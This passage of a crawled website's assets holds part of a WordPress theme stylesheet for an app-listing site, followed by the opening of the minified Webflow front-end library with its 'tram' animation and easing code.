	gap: 30px;
	width: 100%;
}
.single-app-items__link {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
	display: flex;
	flex-direction: column;
	color: #000;
	text-decoration: none;
}
.single-app-items__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin-bottom: 16px;
}
.single-app-items__url {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
}
.seo-block {
	overflow: visible;
	background: url('images/seo-bg.png') no-repeat center / cover;
}
.seo-block__container {
	max-width: 1240px;
	display: flex;
	align-items: center;
	margin: auto;
}
.seo-block__image {
	width: 600px;
	margin-top: -80px;
	margin-left: -40px;
	margin-right: 120px;
}
.seo-block__text a {
	color: #fff;
	text-decoration: underline;
}
.seo-block__text p {
	color: #FFF;
	font-family: 'Poppins';
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 28.5px;
	margin: 0;
}
.seo-block__text {
	color: #FFF;
	font-family: 'Poppins';
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 28.5px;
	width: 520px;
}
.single-app-apps {
	display: flex;
	justify-content: center;
	padding: 96px 0 0;
}
.site-apps-category .container-search-bottom,
.single-app .container-search-bottom {
	width: 80%;
}
.site-apps-category section,
.single-app section {
	overflow: visible;
}
.site-apps-category .container,
.single-app .container {
	width: 80%;
	max-width: 1290px;
	margin-bottom: 0;
}
.single-app-apps__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
.single-app-apps__item {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
}
.single-app-apps__row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 24px;
}
.single-app-apps__rating {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	display: flex;
	align-items: center;
	gap: 4px;
}
.single-app-apps__developer {
	color: #484848;
	text-align: right;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.single-app-apps__main {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-bottom: 24px;
}
.single-app-hero__thumbnail {
	width: 100px;
	margin-bottom: 16px;
	min-width: 100px;
}
.single-app-apps__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: 31px;
	margin-bottom: 4px;
	text-align: left;
}
.single-app-apps__price {
	margin: 0;
	border-radius: 200px;
	background: #FFF;
	padding: 4px 16px;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.single-app-apps__links {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 32px;
}
.single-app-apps__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	max-width: 800px;
	width: 100%;
	margin-bottom: 32px;
}
.single-app-apps__link {
	text-decoration: none;
	display: flex;
	gap: 4px;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	gap: 4px;
	align-items: center;
}
section.site-apps-category-form {
	padding-top: 7rem;
}
.site-apps-category-form .div-block-5 {
	width: fit-content;
	max-width: 650px;
}
.site-apps-category-form .lottie-animation-3 {
	max-height: unset;
	height: 460px;
}
.site-apps-category-form .form-block-2.w-form {
	max-width: 530px;
}
.site-apps-category-form .div-block-3 {
	border-radius: unset;
	padding: 70px 0 90px;
	height: auto;
	max-height: unset;
}

.site-apps-category-form .container-search {
	width: 100%;
	max-width: unset;
	height: auto;
	max-height: unset;
}
.site-apps-category-form-title {
	color: #FFF;
	font-style: normal;
	font-weight: 700;
	font-size: 48px;
    line-height: 1.2;
	max-width: 650px;
	width: auto;
	margin-bottom: 16px;
}
.site-apps-category-form-text {
	color: #FFF;
	font-size: 20px;
	font-style: normal;
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 22px;
}
.site-apps-category-main {
	padding: 96px 0;
}
.site-apps-category-main__content .heading-2 {
	margin: 0 0 8px;
	text-align: center;
}
.site-apps-category-main__content {
	max-width: 800px;
	margin: auto;
	width: 90%;
}
.site-apps-category-main__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	margin: 0 0 24px;
}
.site-apps-category-main__description {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
	margin: 0 0 24px;
}
.site-apps-category-main__subtitle {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	margin: 0 0 16px;
}
.site-apps-category-main__list {
	list-style: none;
	padding: 0;
	margin: 0 0 32px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 16px 30px;
}
.site-apps-category-main__link {
	text-decoration: none;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 32px;
	display: flex;
	align-items: center;
	gap: 8px;
	width: fit-content;
}
.site-apps-category-main__number {
	background: linear-gradient(157deg, #8232C0 -19.73%, #FF4198 102.88%);
	color: #FFF;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 32px;
	display: inline-block;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 32px;
	min-height: 32px;
	width: 32px;
	height: 32px;
}
.site-apps-category-main__apps {
	display: flex;
	flex-direction: column;
	gap: 32px;
}
.site-apps-category-main-app {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
}
.site-apps-category-main-app__header {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-bottom: 16px;
}
img.site-apps-category-main-app__image {
	min-width: 100px;
	width: 100px;
}
p.site-apps-category-main-app__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 5px;
}
.site-apps-category-main-app__developer {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0 0 5px;
}
.site-apps-category-main-app__row {
	display: flex;
	align-items: center;
	gap: 16px;
}
.site-apps-category-main-app__rating {
	display: flex;
	gap: 4px;
	align-items: center;
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.site-apps-category-main-app__price {
	margin: 0;
	border-radius: 200px;
	background: #FFF;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	padding: 4px 16px;
}
.site-apps-category-main-app__subtitle {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 8px;
}
.site-apps-category-main-app__content {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-bottom: 16px;
}
.site-apps-category-main-app__content p {
	margin: 0;
}
.site-apps-category-main-app__footer {
	display: flex;
	align-items: center;
	gap: 32px;
}
.site-apps-category-main-app__link {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
	gap: 4px;
	text-decoration: none;
}

.site-apps-category .section-2 {
	background: transparent;
}
.site-apps-category {
	background: #E7E8FA;
}

.seo-block__text a:hover,
a.single-app-hero__link:hover,
.site-apps-category-main__link:hover,
.site-apps-category-main-app__link:hover,
a.single-app-apps__link:hover {
	opacity: .7;
}
a.common-apps-items__link:hover .common-apps-items__url,
a.single-app-items__link:hover .single-app-items__url {
	opacity: .7;
}
.common-apps-hero__search input:hover {
	border-color: #9e7ee7;
}

.seo-block__text a,
a.single-app-hero__link,
.site-apps-category-main__link,
.site-apps-category-main-app__link,
a.single-app-apps__link,
a.common-apps-items__link .common-apps-items__url,
a.single-app-items__link .single-app-items__url,
.common-apps-hero__search input {
	transition: .3s;
}

@media (max-width: 1100px) {
	.container-search-bottom {
		width: 90%;
		height: auto;
		max-height: none;
	}
	.site-apps-category-main__list {
		grid-template-columns: 1fr;
	}
	.common-apps-items__list ,
	.single-app-apps__list,
	.single-app-items__list {
		grid-template-columns: repeat(2, 1fr);
	}
	li.single-app-apps__item:nth-child(3),
	li.common-apps-items__item:nth-child(3),
	li.single-app-items__item:nth-child(3) {
		grid-column-start: 1;
		grid-column-end: 3;
	}
	.common-apps-hero__search input {
		max-width: 90%;
	}
	.site-apps-category-form .div-block-5 {
		width: 50%;
	}
	.site-apps-category-form .div-block-3 {
		flex-direction: column;
		gap: 50px;
		padding-bottom: 40px;
	}
	.site-apps-category .form-2 {
		width: 100%;
	}
	.site-apps-category .section-2 {
		padding-bottom: 0;
	}
	.form-app .div-block-3 {
		height: auto;
		padding-bottom: 10px;
	}
	.site-apps-category-form .div-block-4 {
		align-self: center;
		width: 500px;
		max-width: 100%;
	}
	.site-apps-category-form .div-block-5 {
		align-self: center;
		width: 50%;
		min-width: 600px;
	}
	.site-apps-category .container, .single-app .container {
		width: 90%;
	}
	.seo-block__image {
		max-width: 50%;
		margin-right: 50px;
	}
	.seo-block__text {
		max-width: 40%;
	}
	.site-apps-category .container-search-bottom, .single-app .container-search-bottom {
		width: 90%;
		max-width: unset;
	}
	.form-app .div-block-4 {
		width: 55%;
	}
	.single-app-items {
		padding-bottom: 90px;
	}
	.seo-block__container {
		align-items: flex-start;
		gap: 40px;
		padding-top: 60px;
		flex-direction: column-reverse;
	}
	.seo-block__image {
		margin-top: 0;
		max-width: 90%;
		width: 400px;
	}
	.seo-block__text {
		width: 90%;
		margin: auto;
		max-width: 90%;
	}
	.div-block-3 {
		height: 35rem;
		max-height: 60vh;
		min-width: auto;
		flex-direction: column;
		align-items: center;
		margin-top: 0;
		padding-top: 4rem;
		padding-bottom: 4rem;
	}
}
@media (max-width: 650px) {
	.single-app-apps__list,
	.common-apps-items__list,
	.single-app-items__list {
		grid-template-columns: 1fr;
	}
	li.single-app-apps__item:nth-child(3),
	li.common-apps-items__item:nth-child(3),
	li.single-app-items__item:nth-child(3) {
		grid-column-start: 1;
		grid-column-end: 2;
	}
	.site-apps-category-form .div-block-5 {
		min-width: unset;
		width: 90%;
	}
	.site-apps-category-form-title {
		font-size: 40px;
	}
	.form-app .div-block-4 {
		width: 80%;
	}
	.single-app-apps__title,
	.single-app-items__title {
		font-size: 45px;
		line-height: 1.2;
	}
	.single-app-items {
		padding-bottom: 60px;
		padding-top: 60px;
	}
	.single-app-hero,
	.common-apps-hero,
	.common-apps-items {
		padding-bottom: 60px;
	}
	.single-app-apps {
		padding-top: 60px;
	}
	.common-apps-hero__title {
		font-size: 50px;
		line-height: 1.2;
	}
	.site-apps-category-main {
		padding: 60px 0;
	}
	.site-apps-category-form .div-block-3 {
		padding-top: 60px;
	}
	.common-apps-hero {
		padding-top: 160px;
	}
	.single-app-apps__main {
		flex-direction: column;
		gap: 0;
	}
}
a.heading-2 {
	font-weight: 600;
	line-height: 30px;
	display: flex;
	width: fit-content;
	margin-left: auto !important;
	margin-right: auto !important;
}

.div-block-7-copy.widgth-copy.shadow.newBtn {
	margin: 0 20px 0 auto;
    border-radius: 100px;
    border: 2px solid #9933D4;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%);
    backdrop-filter: blur(12px);
    padding: 16px 16px;
    width: fit-content;
    color: #000;
	width: 120px;
    box-shadow: unset;
}
   
.div-block-7-copy-mobile.widgth-copy.w-button.newBtn {
    border: 2px solid #9933D4;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%);
    backdrop-filter: blur(12px);
    color: #000;
    box-shadow: unset;
}
.site-apps-category-form .lottie-animation-3 {
	width: 100%;
}

body.home {
    background: url("images/Home.jpg") no-repeat top center / cover;
}
.section_header .w-layout-blockcontainer {
    max-width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
}
.section_header {
    background: unset !important;
    padding-top: 193px;
    padding-bottom: 123px;
}
.section-2 {
    background: unset !important;
}
.new-hero__title {
    font-weight: 700;
    font-size: 56px;
    line-height: 114%;
    text-align: center;
    color: #000;
    font-family: 'Poppins';
    margin: 0 0 16px;
}
.new-hero__text {
    font-weight: 300;
    font-size: 18px;
    line-height: 133%;
    text-align: center;
    color: #000;
    font-family: 'Poppins';
    margin: 0 0 32px;
}
.section_header .form-block-2 {
    max-width: 816px;
    margin: auto;
}
.div-block-6-copy {
    height: 58px;
    max-height: 58px;
}
.submit-button.div-block-7-copy {
    font-weight: 600;
    font-size: 16px;
    color: #fff;
    width: 27%;
    right: unset;
    height: 58px;
    max-height: 58px;
}
.wpcf7-form-control-wrap {
    margin-right: 12px;
}
.wpcf7 input[type="url"]::placeholder, .wpcf7 input[type="email"]::placeholder, .wpcf7 input[type="tel"]::placeholder {
    font-family: 'Poppins';
    font-weight: 400;
    font-size: 16px;
    color: #5c5c5c;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    font-family: 'Poppins';
    font-weight: 400;
    font-size: 16px;
    color: #5c5c5c;
    backdrop-filter: blur(24px);
    box-shadow: 0 4px 30px 0 rgba(0, 0, 0, 0.1);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
    padding-left: 72px;
}
.new-hero {
    margin-bottom: 116px;
    width: 770px;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}
.swiper-slide__number {
    z-index: 2;
    position: relative;
    margin: 0 auto 24px;
}
.after-hero__item svg {
    position: absolute;
    width: 100%;
    top: 40px;
    transform: translateY(-50%);
        left: calc(50% - 17px);
}
.after-hero {
    display: flex;
    gap: 30px;
}
.after-hero__item {
    flex: 100%;
    position: relative;
    text-align: center;
}
.wpcf7 input[type="url"] {
	    background: url('images/lp.svg') no-repeat 27px 14px / 27px 30px, linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
}
.section_footer + .navbar-2 {
	display: none;
}
.wpcf7 input[type="url"] {
	border: none !important;
}
.wpcf7 input[type="url"]:hover, .wpcf7 input[type="url"]:focus {
    outline: 1px solid rebeccapurple !important;
}
.submit-button.div-block-7-copy:hover {
	padding-right: 0;
}
.swiper-slide__description {
	text-align: left;
}
@media screen and (max-width: 991px) {
    html {
        height: auto;
    }
    .div-block-7-copy.widgth-copy.shadow {
        display: flex;
        margin: 0 !important;
        height: auto;
    }
    .section_header {
        padding-top: 153px;
            padding-bottom: 43px;
    }
    .new-hero {
        max-width: 500px;
        width: 100%;
        margin-bottom: 96px;
    }
    .submit-button.div-block-7-copy {
        width: 100%;
        margin-top: 20px;
    }
    .after-hero {
        display: flex;
        gap: 30px;
        flex-direction: column;
        width: 90%;
        margin: auto;
        max-width: 430px;
    }
    .after-hero__item svg {
    	display: none;
    }
    .new-hero__title {
        font-size: 48px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0
body_size: 171659
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */
(() => {
    var VP = Object.create, Bi = Object.defineProperty, GP = Object.getOwnPropertyDescriptor,
        zP = Object.getOwnPropertyNames, HP = Object.getPrototypeOf, jP = Object.prototype.hasOwnProperty,
        WP = (t, e) => () => (t && (e = t(t = 0)), e),
        E = (t, e) => () => (e || t((e = {exports: {}}).exports, e), e.exports), UP = (t, e) => {
            for (var r in e) Bi(t, r, {get: e[r], enumerable: !0})
        }, nc = (t, e, r, i) => {
            if (e && "object" == typeof e || "function" == typeof e) for (let n of zP(e)) !jP.call(t, n) && n !== r && Bi(t, n, {
                get: () => e[n],
                enumerable: !(i = GP(e, n)) || i.enumerable
            });
            return t
        }, XP = (t, e, r) => (r = null != t ? VP(HP(t)) : {}, nc(!e && t && t.__esModule ? r : Bi(r, "default", {
            value: t,
            enumerable: !0
        }), t)), $P = t => nc(Bi({}, "__esModule", {value: !0}), t), no = E((() => {
            window.tram = function (t) {
                function e(t, e) {
                    return (new F.Bare).init(t, e)
                }

                function r(t) {
                    return t.replace(/[A-Z]/g, (function (t) {
                        return "-" + t.toLowerCase()
                    }))
                }

                function i(t) {
                    var e = parseInt(t.slice(1), 16);
                    return [e >> 16 & 255, e >> 8 & 255, 255 & e]
                }

                function n(t, e, r) {
                    return "#" + (1 << 24 | t << 16 | e << 8 | r).toString(16).slice(1)
                }

                function a() {
                }

                function s(t, e, r) {
                    if (void 0 !== e && (r = e), void 0 === t) return r;
                    var i = r;
                    return Q.test(t) || !K.test(t) ? i = parseInt(t, 10) : K.test(t) && (i = 1e3 * parseFloat(t)), 0 > i && (i = 0), i == i ? i : r
                }

                function o(t) {
                    H.debug && window && window.console.warn(t)
                }

                var l = function (t, e, r) {
                        function i(t) {
                            return "object" == typeof t
                        }

                        function n(t) {
                            return "function" == typeof t
                        }

                        function a() {
                        }

                        return function r(s, o) {
                            function l() {
                                var t = new h;
                                return n(t.init) && t.init.apply(t, arguments), t
                            }

                            function h() {
                            }

                            undefined === o && (o = s, s = Object), l.Bare = h;
                            var c, p = a[t] = s[t], u = h[t] = l[t] = new a;
                            return u.constructor = l, l.mixin = function (e) {
                                return h[t] = l[t] = r(l, e)[t], l
                            }, l.open = function (t) {
                                if (c = {}, n(t) ? c = t.call(l, u, p, l, s) : i(t) && (c = t), i(c)) for (var r in c) e.call(c, r) && (u[r] = c[r]);
                                return n(u.init) || (u.init = s), l
                            }, l.open(o)
                        }
                    }("prototype", {}.hasOwnProperty), h = {
                        ease: ["ease", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-2.75 * a * n + 11 * n * n + -15.5 * a + 8 * n + .25 * t)
                        }], "ease-in": ["ease-in", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-1 * a * n + 3 * n * n + -3 * a + 2 * n)
                        }], "ease-out": ["ease-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (.3 * a * n + -1.6 * n * n + 2.2 * a + -1.8 * n + 1.9 * t)
                        }], "ease-in-out": ["ease-in-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (2 * a * n + -5 * n * n + 2 * a + 2 * n)
                        }], linear: ["linear", function (t, e, r, i) {
                            return r * t / i + e
                        }], "ease-in-quad": ["cubic-bezier(0.550, 0.085, 0.680, 0.530)", function (t, e, r, i) {
                            return r * (t /= i) * t + e
                        }], "ease-out-quad": ["cubic-bezier(0.250, 0.460, 0.450, 0.940)", function (t, e, r, i) {
                            return -r * (t /= i) * (t - 2) + e
                        }], "ease-in-out-quad": ["cubic-bezier(0.455, 0.030, 0.515, 0.955)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t + e : -r / 2 * (--t * (t - 2) - 1) + e
                        }], "ease-in-cubic": ["cubic-bezier(0.550, 0.055, 0.675, 0.190)", function (t, e, r, i) {
                            return r * (t /= i) * t * t + e
                        }], "ease-out-cubic": ["cubic-bezier(0.215, 0.610, 0.355, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t + 1) + e
                        }], "ease-in-out-cubic": ["cubic-bezier(0.645, 0.045, 0.355, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t + e : r / 2 * ((t -= 2) * t * t + 2) + e
                        }], "ease-in-quart": ["cubic-bezier(0.895, 0.030, 0.685, 0.220)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t + e
                        }], "ease-out-quart": ["cubic-bezier(0.165, 0.840, 0.440, 1)", function (t, e, r, i) {
                            return -r * ((t = t / i - 1) * t * t * t - 1) + e
                        }], "ease-in-out-quart": ["cubic-bezier(0.770, 0, 0.175, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + e : -r / 2 * ((t -= 2) * t * t * t - 2) + e
                        }], "ease-in-quint": ["cubic-bezier(0.755, 0.050, 0.855, 0.060)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t * t + e
                        }], "ease-out-quint": ["cubic-bezier(0.230, 1, 0.320, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t * t * t + 1) + e
                        }], "ease-in-out-quint": ["cubic-bezier(0.860, 0, 0.070, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + e : r / 2 * ((t -= 2) * t * t * t * t + 2) + e
                        }], "ease-in-sine": ["cubic-bezier(0.470, 0, 0.745, 0.715)", function (t, e, r, i) {
                            return -r * Math.cos(t / i * (Math.PI / 2)) + r + e
                        }], "ease-out-sine": ["cubic-bezier(0.390, 0.575, 0.565, 1)", function (t, e, r, i) {
                            return r * Math.sin(t / i * (Math.PI / 2)) + e
                        }], "ease-in-out-sine": ["cubic-bezier(0.445, 0.050, 0.550, 0.950)", function (t, e, r, i) {
                            return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + e
                        }], "ease-in-expo": ["cubic-bezier(0.950, 0.050, 0.795, 0.035)", function (t, e, r, i) {
                            return 0 === t ? e : r * Math.pow(2, 10 * (t / i - 1)) + e
                        }], "ease-out-expo": ["cubic-bezier(0.190, 1, 0.220, 1)", function (t, e, r, i) {
                            return t === i ? e + r : r * (1 - Math.pow(2, -10 * t / i)) + e
                        }], "ease-in-out-expo": ["cubic-bezier(1, 0, 0, 1)", function (t, e, r, i) {
                            return 0 === t ? e : t === i ? e + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + e : r / 2 * (2 - Math.pow(2, -10 * --t)) + e
                        }], "ease-in-circ": ["cubic-bezier(0.600, 0.040, 0.980, 0.335)", function (t, e, r, i) {
                            return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + e
                        }], "ease-out-circ": ["cubic-bezier(0.075, 0.820, 0.165, 1)", function (t, e, r, i) {
                            return r * Math.sqrt(1 - (t = t / i - 1) * t) + e
                        }], "ease-in-out-circ": ["cubic-bezier(0.785, 0.135, 0.150, 0.860)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + e : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
                        }], "ease-in-back": ["cubic-bezier(0.600, -0.280, 0.735, 0.045)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * (t /= i) * t * ((n + 1) * t - n) + e
                        }], "ease-out-back": ["cubic-bezier(0.175, 0.885, 0.320, 1.275)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * ((t = t / i - 1) * t * ((n + 1) * t + n) + 1) + e
                        }], "ease-in-out-back": ["cubic-bezier(0.680, -0.550, 0.265, 1.550)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), (t /= i / 2) < 1 ? r / 2 * t * t * ((1 + (n *= 1.525)) * t - n) + e : r / 2 * ((t -= 2) * t * ((1 + (n *= 1.525)) * t + n) + 2) + e
                        }]
                    }, c = {
                        "ease-in-back": "cubic-bezier(0.600, 0, 0.735, 0.045)",
                        "ease-out-back": "cubic-bezier(0.175, 0.885, 0.320, 1)",
                        "ease-in-out-back": "cubic-bezier(0.680, 0, 0.265, 1)"
                    }, p = document, u = window, f = "bkwld-tram", d = /[\-\.0-9]/g, m = /[A-Z]/, y = "number", g = /^(rgb|#)/,
                    v = /(em|cm|mm|in|pt|pc|px)$/, E = /(em|cm|mm|in|pt|pc|px|%)$/, b = /(deg|rad|turn)$/, _ = "unitless",
                    I = /(all|none) 0s ease 0s/, T = /^(width|height)$/, x = " ", S = p.createElement("a"),
                    A = ["Webkit", "Moz", "O", "ms"], P = ["-webkit-", "-moz-", "-o-", "-ms-"], C = function (t) {
                        if (t in S.style) return {dom: t, css: t};
                        var e, r, i = "", n = t.split("-");
                        for (e = 0; e < n.length; e++) i += n[e].charAt(0).toUpperCase() + n[e].slice(1);
                        for (e = 0; e < A.length; e++) if ((r = A[e] + i) in S.style) return {dom: r, css: P[e] + t}
                    }, w = e.support = {
                        bind: Function.prototype.bind,
                        transform: C("transform"),
                        transition: C("transition"),
                        backface: C("backface-visibility"),
                        timing: C("transition-timing-function")
                    };
                if (w.transition) {
                    var M = w.timing.dom;
                    if (S.style[M] = h["ease-in-back"][0], !S.style[M]) for (var O in c) h[O][0] = c[O]
                }
                var D,
                    k = e.frame = (D = u.requestAnimationFrame || u.webkitRequestAnimationFrame || u.mozRequestAnimationFrame || u.oRequestAnimationFrame || u.msRequestAnimationFrame) && w.bind ? D.bind(u) : function (t) {
                        u.setTimeout(t, 16)
                    }, L = e.now = function () {
                        var t = u.performance, e = t && (t.now || t.webkitNow || t.msNow || t.mozNow);
                        return e && w.bind ? e.bind(t) : Date.now || function () {
                            return +new Date
                        }
                    }(), R = l((function (e) {
                        function i(t, e) {
                            var r = function (t) {
                                for (var e = -1, r = t ? t.length : 0, i = []; ++e < r;) {
                                    var n = t[e];
                                    n && i.push(n)
                                }
                                return i
                            }(("" + t).split(x)), i = r[0];
                            e = e || {};
                            var n = q[i];
                            if (!n) return o("Unsupported property: " + i);
                            if (!e.weak || !this.props[i]) {
                                var a = n[0], s = this.props[i];
                                return s || (s = this.props[i] = new a.Bare), s.init(this.$el, r, n, e), s
                            }
                        }

                        function n(t, e, r) {
                            if (t) {
                                var n = typeof t;
                                if (e || (this.timer && this.timer.destroy(), this.queue = [], this.active = !1), "number" == n && e) return this.timer = new z({
                                    duration: t,
                                    context: this,
                                    complete: a
                                }), void (this.active = !0);
                                if ("string" == n && e) {
                                    switch (t) {
                                        case"hide":
                                            h.call(this);
                                            break;
                                        case"stop":
                                            l.call(this);
                                            break;
                                        case"redraw":
                                            c.call(this);
                                            break;
                                        default:
                                            i.call(this, t, r && r[1])
                                    }
                                    return a.call(this)
                                }
                                if ("function" == n) return void t.call(this, this);
                                if ("object" == n) {
                                    var o = 0;
                                    u.call(this, t, (function (t, e) {
                                        t.span > o && (o = t.span), t.stop(), t.animate(e)
                                    }), (function (t) {
                                        "wait" in t && (o = s(t.wait, 0))
                                    })), p.call(this), o > 0 && (this.timer = new z({
                                        duration: o,
                                        context: this
                                    }), this.active = !0, e && (this.timer.complete = a));
                                    var f = this, d = !1, m = {};
                                    k((function () {
                                        u.call(f, t, (function (t) {
                                            t.active && (d = !0, m[t.name] = t.nextStyle)
                                        })), d && f.$el.css(m)
                                    }))
                                }
                            }
                        }

                        function a() {
                            if (this.timer && this.timer.destroy(), this.active = !1, this.queue.length) {
                                var t = this.queue.shift();
                                n.call(this, t.options, !0, t.args)
                            }
                        }

                        function l(t) {
                            var e;
                            this.timer && this.timer.destroy(), this.queue = [], this.active = !1, "string" == typeof t ? (e = {})[t] = 1 : e = "object" == typeof t && null != t ? t : this.props, u.call(this, e, d), p.call(this)
                        }

                        function h() {
                            l.call(this), this.el.style.display = "none"
                        }

                        function c() {
                            this.el.offsetHeight
                        }

                        function p() {
                            var t, e, r = [];
                            for (t in this.upstream && r.push(this.upstream), this.props) (e = this.props[t]).active && r.push(e.string);
                            r = r.join(","), this.style !== r && (this.style = r, this.el.style[w.transition.dom] = r)
                        }

                        function u(t, e, n) {
                            var a, s, o, l, h = e !== d, c = {};
                            for (a in t) o = t[a], a in Y ? (c.transform || (c.transform = {}), c.transform[a] = o) : (m.test(a) && (a = r(a)), a in q ? c[a] = o : (l || (l = {}), l[a] = o));
                            for (a in c) {
                                if (o = c[a], !(s = this.props[a])) {
                                    if (!h) continue;
                                    s = i.call(this, a)
                                }
                                e.call(this, s, o)
                            }
                            n && l && n.call(this, l)
                        }

                        function d(t) {
                            t.stop()
                        }

                        function y(t, e) {
                            t.set(e)
                        }

                        function g(t) {
                            this.$el.css(t)
                        }

                        function v(t, r) {
                            e[t] = function () {
                                return this.children ? E.call(this, r, arguments) : (this.el && r.apply(this, arguments), this)
                            }
                        }

                        function E(t, e) {
                            var r, i = this.children.length;
                            for (r = 0; i > r; r++) t.apply(this.children[r], e);
                            return this
                        }

                        e.init = function (e) {
                            if (this.$el = t(e), this.el = this.$el[0], this.props = {}, this.queue = [], this.style = "", this.active = !1, H.keepInherited && !H.fallback) {
                                var r = X(this.el, "transition");
                                r && !I.test(r) && (this.upstream = r)
                            }
                            w.backface && H.hideBackface && U(this.el, w.backface.css, "hidden")
